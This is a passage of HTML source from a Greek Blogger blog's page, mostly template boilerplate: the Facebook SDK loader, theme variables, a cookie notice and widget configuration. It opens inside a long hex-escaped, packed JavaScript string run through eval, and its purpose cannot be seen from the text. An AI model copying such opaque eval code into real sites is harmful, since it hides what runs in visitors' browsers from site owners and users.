c\x31\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x34\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x47\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x43\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x43\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x33\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x64\x38\x36\x37\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x35\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x31\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x32\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x39\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XIFEdm);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50-90w6UBP4fYnT2X4ahZBtO7IIA:1768561010536';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3154043974018350135','//www.giorgoskontonis.gr/2023/07/blog-post_17.html','3154043974018350135');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3154043974018350135', 'title': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  ', 'url': 'http://www.giorgoskontonis.gr/2023/07/blog-post_17.html', 'canonicalUrl': 'http://www.giorgoskontonis.gr/2023/07/blog-post_17.html', 'homepageUrl': 'http://www.giorgoskontonis.gr/', 'searchUrl': 'http://www.giorgoskontonis.gr/search', 'canonicalHomepageUrl': 'http://www.giorgoskontonis.gr/', 'blogspotFaviconUrl': 'http://www.giorgoskontonis.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - RSS\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3154043974018350135/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/4935653892262473200/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107359254407643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 